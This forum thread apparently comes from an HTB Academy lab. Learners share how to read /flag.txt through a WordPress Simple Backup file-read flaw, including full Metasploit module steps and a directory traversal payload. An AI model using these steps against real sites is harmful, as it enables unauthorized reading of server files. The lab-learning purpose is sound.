use the feline ![]()
![]()
Hi guys,
I got it via msfconsole, pretty easy.
Im wondering if it can be done using a browser.
When I sent the petition, seems that the " / " character is converted into " _ "
So the filename comes as “_flag.txt”
Is this intentional in order to force us to use msfconsole?
I tried to encode and scape the " / " char but have no luck.
Someone managed to do it using the browser?
PM please!
Im very curious about it
POSTEDIT;

I just get it, curiosity send me to analize the exploit code;
lol, “depth” value gave me the hint.
I wondered why the downloaded file via browser is replacing “/” and found a WP function that replaces slashes, not with “_” but seems to be a similar behaviour;
https://developer.wordpress.org/reference/functions/deslash/
I always use Kali Linux and VPN.
However this question could not be answered without using pwnbox.
If you get empty output, try using pwnbox.
Thanks , but I got it long time ago, empty .txt was a matter of the depth of transversal vuln dir path, dont had anything to do with pwnbox / kali or anything like that.
Hey man,
I am trying to get the flag using msfconsole, but I think I miss smth.
- I set the RHOSTS to the IP which is spawned by HTB
- I set the RPORT to the PORT which is spawned by HTB
So I get a file, which has nothing to do with a flag or smth.
Maybe u could give me a hint what I am missing.
Thanks in advance
I think your are missing a msf option and the exploit is downloading another file.
look carefully the exploit options and think about what file are you aiming, try it via browser too, feel free to DM me if cant get it.
ping is disabled due to Filtered Ports
thus, nmap -Pn <IP>:<port> to scan, but nothing useful is found here.
type in terminal:
msfconsole
search exploit wordpress simple
use auxiliary/scanner/http/wp_simple_backup_file_read
show options
set RHOSTS is machine’s IP address
set PORT is machine’s port number
set FILEPATH /flag.txt is file needs to be retrieved.
exploit
cat file-name
when i was using my VM with blackarch or parrot, i used to get empty outputs. I use pwnbox for the exercises and find them easier. nice advise for noobs, thank you
When answering questions, be sure to do the following:
Be ***as spoiler-free as possible***, and do not get direct instructions on how to complete the current step or the entire box
***Give minor hints or tips that can lead to the right direction for completion, and do not give entire suggestions for completion***
Share resources that we found helpful
Share tips on points we were getting stuck on
@ph3n1x4c3, the solution I’ve provided sure is a bit detailed, but it is nothing different from what’s available in [Login : HTB Academy](HTB: public exploits notes).
I’m hoping that an individual comes here only after trying quite some, so even though the solution above doesn’t reveals the flag, but sure is a direct way to get the flag.
the step i was missing here was FILEPATH, and I’m sure many are missing it too.
Thank you for your response, Next time i will make sure to keep it indirect. ![]()
It’s quite frustrating sometimes, but it feel so good when we finally figure the solution out. Thank you for helping . keep up the good work.
You have to take into account the current path you are in and what you need to do to get to /flag.txt ![]()
It was really easy. I was trying different methods stated above but really it was insane. ![]() thanks
thanks
try this payload
…/…/…/…/…/…/flag.txt
the empty file only means the file did not exist.
I’ve tried everything that you showed here both in my machine with vpn and with the pwnbox without success… anyone to help? =/
What vpn do you use?
I’ve used the TCP one
Try with a free ProtonVPN account
To access the exploit machine? This doesn’t make lots of sense to me
no just use protonvpn instead of tcp